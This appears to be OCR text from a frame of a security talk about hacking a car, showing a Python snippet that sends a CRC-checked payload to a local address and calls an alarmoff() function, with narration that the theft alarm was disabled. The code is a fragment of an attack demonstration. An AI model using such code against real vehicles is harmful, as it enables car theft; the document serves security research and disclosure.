 Finally, we disabled the theft alarm. Yes, seriously
This took a bit of proving, as we didn't want to have to break a window to make the point.
...
>>> def sendit(payload):
... c=crc(payload)
... s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
... s.connect(("192.168.8.46",8080))
... s.send(payload+c)
... s.close()
... time.sleep(10)
...
>>>
>>> alarmoff()
So, we sat inside the car whilst being very still and locked it. Then, waving my arms around, it was
clear that the alarm was off.